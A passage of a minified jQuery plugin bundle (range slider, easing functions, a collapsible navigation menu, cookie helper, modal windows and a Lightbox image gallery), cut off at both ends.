f.max_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d>f.max_interval&&(d=e-f.max_interval):d-e>f.max_interval&&(d=e+f.max_interval),this.convertToPercent(d)):a},checkDiapason:function(a,b,c){var d=this.convertToValue(a),e=this.options;return"number"!=typeof b&&(b=e.min),"number"!=typeof c&&(c=e.max),b>d&&(d=b),d>c&&(d=c),this.convertToPercent(d)},toFixed:function(a){return a=a.toFixed(9),+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){var b=a.toString();return b.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(a,b){return this.options.force_edges?(0>a?a=0:a>100-b&&(a=100-b),this.toFixed(a)):this.toFixed(a)},validate:function(){var a,b,c=this.options,d=this.result,e=c.values,f=e.length;if("string"==typeof c.min&&(c.min=+c.min),"string"==typeof c.max&&(c.max=+c.max),"string"==typeof c.from&&(c.from=+c.from),"string"==typeof c.to&&(c.to=+c.to),"string"==typeof c.step&&(c.step=+c.step),"string"==typeof c.from_min&&(c.from_min=+c.from_min),"string"==typeof c.from_max&&(c.from_max=+c.from_max),"string"==typeof c.to_min&&(c.to_min=+c.to_min),"string"==typeof c.to_max&&(c.to_max=+c.to_max),"string"==typeof c.keyboard_step&&(c.keyboard_step=+c.keyboard_step),"string"==typeof c.grid_num&&(c.grid_num=+c.grid_num),c.max<c.min&&(c.max=c.min),f)for(c.p_values=[],c.min=0,c.max=f-1,c.step=1,c.grid_num=c.max,c.grid_snap=!0,b=0;f>b;b++)a=+e[b],isNaN(a)?a=e[b]:(e[b]=a,a=this._prettify(a)),c.p_values.push(a);("number"!=typeof c.from||isNaN(c.from))&&(c.from=c.min),("number"!=typeof c.to||isNaN(c.from))&&(c.to=c.max),"single"===c.type?(c.from<c.min&&(c.from=c.min),c.from>c.max&&(c.from=c.max)):((c.from<c.min||c.from>c.max)&&(c.from=c.min),(c.to>c.max||c.to<c.min)&&(c.to=c.max),c.from>c.to&&(c.from=c.to)),("number"!=typeof c.step||isNaN(c.step)||!c.step||c.step<0)&&(c.step=1),("number"!=typeof c.keyboard_step||isNaN(c.keyboard_step)||!c.keyboard_step||c.keyboard_step<0)&&(c.keyboard_step=5),"number"==typeof c.from_min&&c.from<c.from_min&&(c.from=c.from_min),"number"==typeof c.from_max&&c.from>c.from_max&&(c.from=c.from_max),"number"==typeof c.to_min&&c.to<c.to_min&&(c.to=c.to_min),"number"==typeof c.to_max&&c.from>c.to_max&&(c.to=c.to_max),d&&(d.min!==c.min&&(d.min=c.min),d.max!==c.max&&(d.max=c.max),(d.from<d.min||d.from>d.max)&&(d.from=c.from),(d.to<d.min||d.to>d.max)&&(d.to=c.to)),("number"!=typeof c.min_interval||isNaN(c.min_interval)||!c.min_interval||c.min_interval<0)&&(c.min_interval=0),("number"!=typeof c.max_interval||isNaN(c.max_interval)||!c.max_interval||c.max_interval<0)&&(c.max_interval=0),c.min_interval&&c.min_interval>c.max-c.min&&(c.min_interval=c.max-c.min),c.max_interval&&c.max_interval>c.max-c.min&&(c.max_interval=c.max-c.min)},decorate:function(a,b){var c="",d=this.options;return d.prefix&&(c+=d.prefix),c+=a,d.max_postfix&&(d.values.length&&a===d.p_values[d.max]?(c+=d.max_postfix,d.postfix&&(c+=" ")):b===d.max&&(c+=d.max_postfix,d.postfix&&(c+=" "))),d.postfix&&(c+=d.postfix),c},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var a,b,c,d,e,f=this.options,g=f.max-f.min,h=f.grid_num,i=0,j=0,k=4,l=0,m="";for(this.calcGridMargin(),f.grid_snap?(h=g/f.step,i=this.toFixed(f.step/(g/100))):i=this.toFixed(100/h),h>4&&(k=3),h>7&&(k=2),h>14&&(k=1),h>28&&(k=0),a=0;h+1>a;a++){for(c=k,j=this.toFixed(i*a),j>100&&(j=100,c-=2,0>c&&(c=0)),this.coords.big[a]=j,d=(j-i*(a-1))/(c+1),b=1;c>=b&&0!==j;b++)l=this.toFixed(j-d*b),m+='<span class="irs-grid-pol small" style="left: '+l+'%"></span>';m+='<span class="irs-grid-pol" style="left: '+j+'%"></span>',e=this.convertToValue(j),e=f.values.length?f.p_values[e]:this._prettify(e),m+='<span class="irs-grid-text js-grid-text-'+a+'" style="left: '+j+'%">'+e+"</span>"}this.coords.big_num=Math.ceil(h+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(m),this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,c=this.coords.big_num;for(b=0;c>b;b++)a=this.$cache.grid.find(".js-grid-text-"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b,c=[],d=[],e=this.coords.big_num;for(a=0;e>a;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),c[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(c[a]+this.coords.big_p[a]);for(this.options.force_edges&&(c[0]<-this.coords.grid_gap&&(c[0]=-this.coords.grid_gap,d[0]=this.toFixed(c[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[e-1]>100+this.coords.grid_gap&&(d[e-1]=100+this.coords.grid_gap,c[e-1]=this.toFixed(d[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,c,d),this.calcGridCollision(4,c,d),a=0;e>a;a++)b=this.$cache.grid_labels[a][0],b.style.marginLeft=-this.coords.big_x[a]+"%"},calcGridCollision:function(a,b,c){var d,e,f,g=this.coords.big_num;for(d=0;g>d&&(e=d+a/2,!(e>=g));d+=a)f=this.$cache.grid_labels[e][0],c[d]<=b[e]?f.style.visibility="visible":f.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(b){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=a.extend(this.options,b),this.validate(),this.updateResult(b),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(b){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new l(this,b,f++))})},function(){for(var a=0,b=["ms","moz","webkit","o"],d=0;d<b.length&&!c.requestAnimationFrame;++d)c.requestAnimationFrame=c[b[d]+"RequestAnimationFrame"],c.cancelAnimationFrame=c[b[d]+"CancelAnimationFrame"]||c[b[d]+"CancelRequestAnimationFrame"];c.requestAnimationFrame||(c.requestAnimationFrame=function(b,d){var e=(new Date).getTime(),f=Math.max(0,16-(e-a)),g=c.setTimeout(function(){b(e+f)},f);return a=e+f,g}),c.cancelAnimationFrame||(c.cancelAnimationFrame=function(a){clearTimeout(a)})}()}),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*(c/=f)*c*((g+1)*c-g)+d},easeOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*((c=c/f-1)*c*((g+1)*c+g)+1)+d},easeInOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),(c/=f/2)<1?e/2*(c*c*(((g*=1.525)+1)*c-g))+d:e/2*((c-=2)*c*(((g*=1.525)+1)*c+g)+2)+d},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return f/2>c?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.nhancedMenu=function(b){function c(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d}function d(){function b(){a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).collapse("hide"),g(!1),n.onAreaClick.call(a(n.trigger))}if(n.anywhereClose){var d=n.anywhereCloseBlockingElement;"target"==n.anywhereCloseBlockingElement&&(d=n.target),a("body").on(o,function(a){e()<=n.maxRes&&(c(d,a)||c(n.trigger,a)||(n.anywhereCloseBlockingMaxRes?e()<=n.anywhereCloseBlockingMaxRes&&b():b()))})}}function e(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width}function f(a,b){1==a&&console.log(b)}function g(b){n.cookie&&(0==b?a.cookie(n.cookieName,n.cookieValFalse,{domain:n.cookieDomain,path:"/"}):a.cookie(n.cookieName,n.cookieValTrue,{domain:n.cookieDomain,path:"/"}))}function h(){a(n.target).on("hidden.bs.collapse",function(){f(n.debug,"Target - add class:"+n.target_hidden_class)}),a(n.target).on("show.bs.collapse",function(){f(n.debug,"Target - remove class:"+n.target_hidden_class)})}function i(){a(n.trigger).hasClass(n.trigger_active_class)?(a(n.trigger).removeClass(n.trigger_active_class).addClass("collapsed"),a(n.target).collapse("hide").attr("aria-expanded","false").css("height","0"),a(n.area).removeClass(n.area_class),g(!1),n.onTriggerClickClose.call(n)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class).removeClass("collapsed"),a(n.area).addClass(n.area_class),g(!0),n.onTriggerClickOpen.call(n))}function j(){n.defaultOpen&&(n.defaultOpenMinimalRes?e()>=n.defaultOpenMinimalRes?(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)):(a(n.target).collapse("hide"),a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),g(!1)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)))}function k(){n.maxRes?e()<n.maxRes?a(n.target).hasClass(n.collapse_class)||(a(n.target).addClass(n.collapse_class).attr("aria-expanded","false").css("height","0"),a(n.trigger).removeClass("hidden")):a(n.trigger).addClass(n.target_hidden_class):a(n.target).hasClass(n.collapse_class)||a(n.target).addClass(n.collapse_class)}function l(){a(n.target).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).removeClass(n.collapse_class).removeClass(n.ex_class3).removeAttr("aria-expanded").css("height",""),a(n.trigger).removeClass(n.trigger_active_class)}var m={trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},n=a.extend(!0,{},m,b),o="click";navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="touchend"),n.cookie&&a.cookie(n.cookieName)==n.cookieValFalse&&(a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class)),(a(n.area).hasClass(n.area_class)||a(n.trigger).hasClass(n.trigger_active_class))&&(a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class)),n.target&&(n.maxRes?n.maxRes<e()&&h():h()),a(n.trigger).on(o,function(b){n.preventD&&b.preventDefault(),n.maxRes?e()<n.maxRes&&i():i(),n.onTriggerClick.call(a(n.trigger))}),k(),a.cookie(n.cookieName)==n.cookieValFalse||j(),d(),a(window).resize(function(){n.maxRes&&a(window).width()>=n.maxRes&&l(),k()})}}(jQuery),function(a){jQuery.detectIE=function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0)return parseInt(a.substring(b+5,a.indexOf(".",b)),10);var c=a.indexOf("Trident/");if(c>0){var d=a.indexOf("rv:");return parseInt(a.substring(d+3,a.indexOf(".",d)),10)}var e=a.indexOf("Edge/");return e>0&&parseInt(a.substring(e+5,a.indexOf(".",e)),10)},jQuery.windowsPhone8_support=function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},jQuery.helpers=function(){a.windowsPhone8_support(),a.detectIE()&&a("html").addClass("ie ie-"+a.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&a("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(b){function c(a){var b=a,c=b.attr("href");window.location=c}var d={exclude:!1},e=a.extend(d,b);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.exclude?a("a").not(e.exclude).on("click touchend",function(b){var d=a(this);c(d)}):a("a").on("click touchend",function(b){var d=a(this);c(d)}))}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setMilliseconds(k.getMilliseconds()+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}}),function(a){jQuery.modalWindows=function(b){function c(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function d(a){return l[a.keyCode]?(c(a),!1):void 0}function e(){window.addEventListener&&window.addEventListener("DOMMouseScroll",c,!1),window.onwheel=c,window.onmousewheel=document.onmousewheel=c,window.ontouchmove=c,document.onkeydown=d}function f(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",c,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function g(){k.bodyClass&&a("body").addClass(k.bodyClass),a(k.target).modal("show"),e(),k.nh_modalShow.call(k)}function h(){a(k.trigger).click(function(a){a.preventDefault(),g(),k.nh_modalTriggerClick.call(k)})}function i(){k.defaultOpen&&g()}var j={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},k=a.extend(!0,{},j,b),l={37:1,38:1,39:1,40:1};i(),h(),a(k.target).on("hidden.bs.modal",function(a){f(),k.nh_modalHide.call(k)}),k.bodyClass&&a(k.target).on("hidden.bs.modal",function(b){a("body").removeClass(k.bodyClass)})}}(jQuery),function(a,b,c,d){a.fn.doubleTapToGo=function(d){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(c).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)}}(jQuery,window,document),function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){
location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){var a=new b;new c(a)})}.call(this),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return 